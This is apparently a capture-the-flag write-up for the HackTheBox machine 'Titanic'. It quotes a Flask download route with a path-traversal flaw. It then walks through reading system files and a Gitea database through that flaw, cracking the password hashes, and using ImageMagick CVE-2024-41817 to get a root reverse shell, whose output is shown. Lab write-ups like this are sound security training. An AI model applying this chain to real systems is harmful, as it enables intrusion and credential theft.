Titanic - HackTheBox
CTF Writeup for Titanic from HackTheBox
Based on LFI and outdated software.
Starting with the usual nmap..
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52nmap
Navigating to port 80/tcp, we catch a redirect to domain 'titanic.htb'. Added..
Before checking the site, lettuce scrub for subdomains..
dev [Status: 200, Size: 13982, Words: 1107, Lines: 276, Duration: 133ms]ffuf subdomains

As the name implies we have a dev git server, gitea specifically. Explore is enabled..
Checking around, there is two repos, 'docker-config' and 'flask-app'.
Checking 'docker-config':
- Volume '/home/developer/gitea/data' for gitea data; also have a username now.
Moving onto 'flask-app'. No credentials found, but within 'app.py'..
...
@app.route('/download', methods=['GET'])
def download_ticket():
ticket = request.args.get('ticket')
if not ticket:
return jsonify({"error": "Ticket parameter is required"}), 400
json_filepath = os.path.join(TICKETS_DIR, ticket)
if os.path.exists(json_filepath):
return send_file(json_filepath, as_attachment=True, download_name=ticket)
else:
return jsonify({"error": "Ticket not found"}), 404
...No sanitization nor prepending. Theoretically, we have a LFI..

PRETTY_NAME="Ubuntu 22.04.5 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.5 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy
LFI /etc/os-release
Valid.
Moving on, time to see how we can get a shell. No user ssh keys available, but what about Gitea? Time to pull that harvested Gitea data path.

Instead of running the image, just read the layering.
Appended: /home/developer/gitea/data/gitea
Referencing online Gitea info, we can now pull Gitea's sqlite file.

Well that's definitely not a regular hash, maybe there's something online? Found.
Extracting usable hashes and running through hashcat, we now have the user account for 'developer' on the Gitea instance, now we can check and login through SSH.
user.txt
Moving towards root, there is a interesting file..
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log/opt/scripts/identify_images.sh
The ol' ImageMagick, lettuce check version..
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)CVE-2024-41817, PoC.
One shell later..
connect to [.] from (UNKNOWN) [10.10.11.55] 54772
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
***
#root.txt
That's all (: